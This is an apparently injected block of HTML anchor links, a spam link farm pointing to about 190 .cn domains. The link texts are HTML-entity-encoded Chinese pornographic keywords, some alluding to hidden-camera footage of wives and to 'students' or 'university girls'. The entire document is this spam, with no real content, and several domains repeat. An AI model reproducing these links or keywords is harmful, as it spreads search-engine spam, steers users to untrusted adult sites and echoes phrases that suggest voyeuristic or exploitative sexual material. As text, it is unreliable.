<a href="http://80fu.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://chisiy.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jrbjd.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://0817sw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://17kart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://gttplq.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://is163.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ythexie.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://rouleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://miak.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://heshengkma.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://sytowels.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://yb85.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xhttpd.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weido.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://sh168.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbahd.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://pengkao.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ako.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okhoteljob.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://julongda.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://dtj9.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://guweiming.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dghygj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://debaohz.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://xmrhx.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://baisde.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://751588.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://umqh.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://h3324.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://c1c2.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://freemylife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guning.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://magtole.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feicuii.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://moreader.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://coinday.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qibaowang.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://100wood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiadong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://nesj.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://ehill.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guimengning.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yst1.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://dqugt.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://norq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dpic.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jggyl.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mspr.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://20jk.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;</a>|
<a href="http://taofawang.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://xushids.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://hyjx18.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maxtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unionoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://csjauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://163r.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://yb85.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baifutec.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://jdzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://scjscj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://delighted.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://4pj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://0483auto.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://60dj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyspr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://choufucai.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lrey.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://waryq.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://deshipu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://tejp168.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://4zhou.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sikro.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://trustplusplus.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://suanwai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://symxhct.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://biewai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://ha-sun.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://ynsudu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://happya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cunzao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://dvda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingzanggaoyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://17voyage.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://fanster.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://751588.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://edbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://2j7b.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://cmets.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aiputie.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylbook.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://fanliji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gaianet.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mchka.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yoeyi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
